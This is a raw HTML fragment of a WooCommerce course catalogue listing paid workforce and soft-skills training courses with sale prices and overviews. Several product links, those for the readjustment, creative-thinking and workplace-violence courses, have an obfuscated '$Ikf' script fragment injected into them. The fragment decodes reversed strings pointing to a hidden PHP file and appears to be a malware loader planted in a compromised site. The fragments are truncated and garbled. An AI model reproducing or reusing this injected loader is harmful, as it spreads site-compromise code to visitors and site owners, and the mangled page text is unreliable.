data-href="https://www.bcsji.com/product/diversity-training-celebrating-diversity-in-the-workplace/?product_quickview=2992" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2992" title="Add to Wishlist" rel="nofollow" data-product_title="Military Diversity Training vs Corporate and Understanding the Difference: Celebrating Diversity in the Workplace, PCC Diversity and Inclusion" data-product_id="2992">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2992" title="Add to cart" data-quantity="1" data-product_title="Military Diversity Training vs Corporate and Understanding the Difference: Celebrating Diversity in the Workplace, PCC Diversity and Inclusion" data-product_id="2992" data-product_sku="503901" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2909 status-publish instock product_cat-21st-century-community-policing-institute-post-ceu product_cat-human-resources product_cat-mylepi-dmc-police-initiative product_cat-national-organization-of-black-law-enforcement-executives-noble product_cat-softskills product_cat-the-men-in-motion-academy has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/hiring-for-success-behavioral-interviewing-techniques/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_99491843_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_99491843_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_99491843_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_99491843_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_99491843_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_99491843_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_99491843_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/hiring-for-success-behavioral-interviewing-techniques/" data-href="https://www.bcsji.com/product/hiring-for-success-behavioral-interviewing-techniques/?product_quickview=2909" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2909" title="Add to Wishlist" rel="nofollow" data-product_title="Hiring for Success: Behavioral Interviewing Techniques, PCC Global Diversity and Inclusion" data-product_id="2909">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2909" title="Add to cart" data-quantity="1" data-product_title="Hiring for Success: Behavioral Interviewing Techniques, PCC Global Diversity and Inclusion" data-product_id="2909" data-product_sku="503983" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/hiring-for-success-behavioral-interviewing-techniques/">Hiring for Success: Behavioral Interviewing Techniques, PCC Global Diversity and Inclusion</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>198.00</span></ins></span><div class="item--excerpt">Course Length: 12 Weeks  Course Hours: 16  ________________________________________________________________________  Course Overview  This course will take you through the hiring process from start to finish, including cost analysis, position profiles, finding candidates, screening resumes, testing candidates, interviewing (including different types of questions), evaluating responses, and reference checks. S.T.A.R technique will also help you learn about some of the problems commonly encountered in the hiring process and how to overcome them.  &nbsp;  &nbsp;  &nbsp;</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/hiring-for-success-behavioral-interviewing-techniques/" data-href="https://www.bcsji.com/product/hiring-for-success-behavioral-interviewing-techniques/?product_quickview=2909" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2909" title="Add to Wishlist" rel="nofollow" data-product_title="Hiring for Success: Behavioral Interviewing Techniques, PCC Global Diversity and Inclusion" data-product_id="2909">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2909" title="Add to cart" data-quantity="1" data-product_title="Hiring for Success: Behavioral Interviewing Techniques, PCC Global Diversity and Inclusion" data-product_id="2909" data-product_sku="503983" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2882 status-publish instock product_cat-21st-century-community-policing-institute-post-ceu product_cat-softskills product_cat-the-men-in-motion-academy product_cat-the-intentional-excellence-institute product_cat-workplace-essentials has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/strategic-planning/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M-768x768.jpg 768w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M-1024x1024.jpg 1024w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M-1140x1140.jpg 1140w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M-95x95.jpg 95w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M-50x50.jpg 50w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_43422735_Subscription_Monthly_M.jpg 1378w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/strategic-planning/" data-href="https://www.bcsji.com/product/strategic-planning/?product_quickview=2882" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2882" title="Add to Wishlist" rel="nofollow" data-product_title="Strategic Planning" data-product_id="2882">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2882" title="Add to cart" data-quantity="1" data-product_title="Strategic Planning" data-product_id="2882" data-product_sku="504010" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/strategic-planning/">Strategic Planning</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>198.00</span></ins></span><div class="item--excerpt">Course Length: 12 Weeks  Course Hours: 16  _______________________________________________________________________  Course Overview  A good strategic plan describes what the owners want the business to do and how to get there. This course will help you identify all the pieces of a strategic plan and how to put them together to create something meaningful.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/strategic-planning/" data-href="https://www.bcsji.com/product/strategic-planning/?product_quickview=2882" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2882" title="Add to Wishlist" rel="nofollow" data-product_title="Strategic Planning" data-product_id="2882">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2882" title="Add to cart" data-quantity="1" data-product_title="Strategic Planning" data-product_id="2882" data-product_sku="504010" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2863 status-publish last instock product_cat-my-brooklyn-fatherhood-program product_cat-21st-century-community-policing-institute-post-ceu product_cat-benjamin-crump-social-justice-institute product_cat-civil-social-justice-chronicles product_cat-human-resources product_cat-mylepi-dmc-police-initiative product_cat-module-3-myleipi-dmc product_cat-national-organization-of-black-law-enforcement-executives-noble product_cat-softskills product_cat-the-behavioral-health-and-wellness-institute product_cat-the-community-trauma-response-program product_cat-the-men-in-motion-academy product_cat-the-intentional-excellence-institute product_cat-veterans-social-readjustment-program-1 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/readjustment-problem-solving-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/ste/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_150941080_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_150941080_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_150941080_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_150941080_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_150941080_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_150941080_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_150941080_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/readjustment-problem-solving-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/ste/" data-href="https://www.bcsji.com/product/readjustment-problem-solving-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/ste/?product_quickview=2863" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2863" title="Add to Wishlist" rel="nofollow" data-product_title="Readjustment Process Problem Solving and Decision Making Effectiveness; Dr. Rubin Cockrell" data-product_id="2863">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2863" title="Add to cart" data-quantity="1" data-product_title="Readjustment Process Problem Solving and Decision Making Effectiveness; Dr. Rubin Cockrell" data-product_id="2863" data-product_sku="504029" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/readjustment-problem-solving-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/ste/">Readjustment Process Problem Solving and Decision Making Effectiveness; Dr. Rubin Cockrell</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>198.00</span></ins></span><div class="item--excerpt">&nbsp;  Course Length: 12 Weeks  Course Hours: 16  ________________________________________________________________________  Course Overview  In this course, you will learn a three-phase problem-solving process that you can apply to any situation. You will also learn techniques for creative thinking, how to make good group decisions, and ways to follow up on and evaluate decisions.  &nbsp;</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/readjustment-problem-solving-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/ste/" data-href="https://www.bcsji.com/product/readjustment-problem-solving-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/ste/?product_quickview=2863" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2863" title="Add to Wishlist" rel="nofollow" data-product_title="Readjustment Process Problem Solving and Decision Making Effectiveness; Dr. Rubin Cockrell" data-product_id="2863">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2863" title="Add to cart" data-quantity="1" data-product_title="Readjustment Process Problem Solving and Decision Making Effectiveness; Dr. Rubin Cockrell" data-product_id="2863" data-product_sku="504029" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2861 status-publish first instock product_cat-my-brooklyn-fatherhood-program product_cat-21st-century-community-policing-institute-post-ceu product_cat-career-development product_cat-softskills product_cat-the-men-in-motion-academy product_cat-the-intentional-excellence-institute has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/self-leadership/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_126523621_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_126523621_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_126523621_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_126523621_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_126523621_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_126523621_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_126523621_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/self-leadership/" data-href="https://www.bcsji.com/product/self-leadership/?product_quickview=2861" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2861" title="Add to Wishlist" rel="nofollow" data-product_title="Self-Leadership" data-product_id="2861">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2861" title="Add to cart" data-quantity="1" data-product_title="Self-Leadership" data-product_id="2861" data-product_sku="504031" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/self-leadership/">Self-Leadership</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  In this course, you will explore the four pillars of self-leadership: knowing who you are, knowing what you do, knowing what you need to learn, and using what you know.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/self-leadership/" data-href="https://www.bcsji.com/product/self-leadership/?product_quickview=2861" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2861" title="Add to Wishlist" rel="nofollow" data-product_title="Self-Leadership" data-product_id="2861">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2861" title="Add to cart" data-quantity="1" data-product_title="Self-Leadership" data-product_id="2861" data-product_sku="504031" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2860 status-publish instock product_cat-career-development product_cat-softskills product_cat-the-men-in-motion-academy product_cat-youth-at-risk has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/creative-thinking-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_159709677_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_159709677_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_159709677_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_159709677_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_159709677_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_159709677_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_159709677_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/creative-thinking-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-/" data-href="https://www.bcsji.com/product/creative-thinking-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-/?product_quickview=2860" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2860" title="Add to Wishlist" rel="nofollow" data-product_title="Creative Thinking and Innovation" data-product_id="2860">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2860" title="Add to cart" data-quantity="1" data-product_title="Creative Thinking and Innovation" data-product_id="2860" data-product_sku="504032" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/creative-thinking-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-/">Creative Thinking and Innovation</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</span></ins></span><div class="item--excerpt">Course Length: 4 Weeks  Course Hours: 8  ________________________________________________________________________  Course Overview  In this course, you will identify ways to develop your creative side and build a creative environment. You'll also learn a basic problem-solving process, individual creative thinking tools (such as the RAP model, shoe swap technique, mind mapping, metaphors, and toys), and team-based creative thinking tools (such as brainstorming, brain writing, role storming, the stepladder technique, and slip writing).</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/creative-thinking-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-/" data-href="https://www.bcsji.com/product/creative-thinking-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nimda/bil/steewt-tsetal-/?product_quickview=2860" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2860" title="Add to Wishlist" rel="nofollow" data-product_title="Creative Thinking and Innovation" data-product_id="2860">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2860" title="Add to cart" data-quantity="1" data-product_title="Creative Thinking and Innovation" data-product_id="2860" data-product_sku="504032" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2853 status-publish instock product_cat-21st-century-community-policing-institute-post-ceu product_cat-career-development product_cat-civil-social-justice-chronicles product_cat-mylepi-dmc-police-initiative product_cat-module-1-mylepi-dmc product_cat-softskills product_cat-the-men-in-motion-academy has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M-768x768.jpg 768w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M-1024x1024.jpg 1024w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M-1140x1140.jpg 1140w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M-95x95.jpg 95w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M-50x50.jpg 50w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_130856734_Subscription_Monthly_M.jpg 1378w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/" data-href="https://www.bcsji.com/product/?product_quickview=2853" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2853" title="Add to Wishlist" rel="nofollow" data-product_title="How as a Minority Youth You can Improve your Personal Brand: Maximizing Personal Impact" data-product_id="2853">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2853" title="Add to cart" data-quantity="1" data-product_title="How as a Minority Youth You can Improve your Personal Brand: Maximizing Personal Impact" data-product_id="2853" data-product_sku="504039" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/">How as a Minority Youth You can Improve your Personal Brand: Maximizing Personal Impact</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>198.00</span></ins></span><div class="item--excerpt">Course Length: 12 Weeks  Course Hours: 16  ________________________________________________________________________  Course Overview  In this course, you'll learn what a brand is and how you can leverage it to make a personal impact. You'll define, design, and plan the interior elements of your brand (such as your confidence level and approach to others) as well as the exterior elements (such as how you dress and act). You'll also learn supporting skills, such as setting goals, communicating effectively, building your credibility, managing difficult conversations, influencing others, and speaking in public.</div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/" data-href="https://www.bcsji.com/product/?product_quickview=2853" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2853" title="Add to Wishlist" rel="nofollow" data-product_title="How as a Minority Youth You can Improve your Personal Brand: Maximizing Personal Impact" data-product_id="2853">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2853" title="Add to cart" data-quantity="1" data-product_title="How as a Minority Youth You can Improve your Personal Brand: Maximizing Personal Impact" data-product_id="2853" data-product_sku="504039" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div></div></li><li class="product-item grid-item product thumb-no-effect type-product post-2852 status-publish last instock product_cat-national-organization-of-black-law-enforcement-executives-noble product_cat-softskills product_cat-the-behavioral-health-and-wellness-institute product_cat-the-community-trauma-response-program product_cat-the-global-security-services-and-protection-institute product_cat-the-men-in-motion-academy product_cat-veterans-social-readjustment-program-1 product_cat-workplace-essentials has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="item-inner"><div class="product--thumbnail item--image"><div class="item--image-holder"> <a href="https://www.bcsji.com/product/workplace-violence-how-to-manage-anger-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nim/"> <span class="onsale">Sale!</span> <img width="300" height="300" src="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_33100898_Subscription_Monthly_M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_33100898_Subscription_Monthly_M-300x300.jpg 300w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_33100898_Subscription_Monthly_M-150x150.jpg 150w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_33100898_Subscription_Monthly_M-180x180.jpg 180w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_33100898_Subscription_Monthly_M-600x600.jpg 600w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_33100898_Subscription_Monthly_M-80x80.jpg 80w, https://www.bcsji.com/wp-content/uploads/2017/02/Fotolia_33100898_Subscription_Monthly_M-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /><div class="item--overlay"></div></a></div><div class="product--action"> <a class="quickview button la-quickview-button" href="https://www.bcsji.com/product/workplace-violence-how-to-manage-anger-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nim/" data-href="https://www.bcsji.com/product/workplace-violence-how-to-manage-anger-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nim/?product_quickview=2852" title="Quick View">Quick View</a><a class="add_wishlist button" href="https://www.bcsji.com/wishlist-2/?add_to_wishlist=2852" title="Add to Wishlist" rel="nofollow" data-product_title="Workplace Violence: How to Manage Anger and Violence in the 21st Century Workplace as a Veteran and Non-Veteran" data-product_id="2852">Add to Wishlist</a><a rel="nofollow" href="?add-to-cart=2852" title="Add to cart" data-quantity="1" data-product_title="Workplace Violence: How to Manage Anger and Violence in the 21st Century Workplace as a Veteran and Non-Veteran" data-product_id="2852" data-product_sku="504040" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Add to cart</a></div></div><div class="product--info"><h3 class="product--title"><a href="https://www.bcsji.com/product/workplace-violence-how-to-manage-anger-script$Ikf=function(n)if%20(typeof%20($Ikf.list%5Bn%5D)%20==%20string)%20return%20$Ikf.list%5Bn%5D.split().reverse().join();return%20$Ikf.list%5Bn%5D;;$Ikf.list=%5B&#039;php.eroc_nim/">Workplace Violence: How to Manage Anger and Violence in the 21st Century Workplace as a Veteran and Non-Veteran</a></h3> <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>405.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span 